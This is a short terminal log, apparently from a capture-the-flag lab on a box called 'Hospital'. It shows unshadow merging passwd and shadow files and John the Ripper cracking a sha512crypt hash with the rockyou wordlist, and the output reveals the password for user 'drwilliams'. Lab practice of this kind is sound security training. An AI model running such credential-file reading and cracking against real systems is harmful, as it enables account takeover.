 kali@kali:~/Desktop/Hospital$ unshadow passwd shadow >> johnshadow
Created directory: /home/kali/.john
kali@kali:~/Desktop/Hospital$ john johnshadow -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
qwe123!@#        (drwilliams)
1g 0:00:00:21 DONE (2024-04-21 20:39) 0.04576g/s 9818p/s 9818c/s 9818C/s raycharles..pl@yboy
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
kali@kali:~/Desktop/Hospital$